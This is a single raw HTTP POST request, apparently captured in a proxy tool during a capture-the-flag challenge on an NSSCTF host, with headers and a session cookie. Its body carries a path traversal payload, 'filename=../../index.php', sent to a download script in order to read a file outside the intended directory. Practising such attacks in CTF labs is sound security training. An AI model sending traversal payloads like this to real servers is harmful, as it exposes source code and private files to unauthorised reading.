 美化 Raw Hex
1 POST /download.php HTTP/1.1
2 Host: node2.anna.nssctf.cn:28752
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://node2.anna.nssctf.cn:28752
10 Connection: close
11 Referer: http://node2.anna.nssctf.cn:28752/
12 Cookie: PHPSESSID=2824d02f1f3cf8ac8d47e3d187042891
13 Upgrade-Insecure-Requests: 1
14
15 filename=../../index.php